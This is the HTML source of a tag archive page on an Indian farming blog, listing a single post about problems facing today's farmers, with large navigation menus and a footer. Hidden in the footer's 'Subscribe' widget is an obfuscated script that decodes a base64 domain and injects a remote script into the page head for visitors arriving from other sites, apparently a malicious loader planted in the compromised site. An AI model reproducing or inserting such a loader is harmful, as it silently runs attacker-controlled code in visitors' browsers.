                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/broccoli"> BROCCOLI </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>Futuristic Farmers</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-2359" class="post-2359 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture category-all category-miscellaneous tag-agricultural-apps tag-agriculture tag-agriculture-mobile-apps tag-agriculture-technology tag-futuristic-farmers tag-progressive-farmer tag-smartphone tag-technology">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/05/far-en-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/05/far-en.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/05/far-en-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/05/far-en-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/todays-farmers-lack/" rel="bookmark">
			WHAT TODAY’S FARMERS LACK...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/03/Stuffy-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/shweta/" title="View all posts by Shweta Gupta" rel="author">Shweta Gupta</a></span></span><span class="meta-date">
		<time class="entry-date published updated">16 May-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/miscellaneous/" rel="category tag">Miscellaneous</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Some of the most common behaviour observed in the farmer community of India are farmers committing suicide, farmers bu...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/todays-farmers-lack/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/todays-farmers-lack/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=WHAT TODAY’S FARMERS LACK&url=https://blog.apnikheti.com/todays-farmers-lack/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

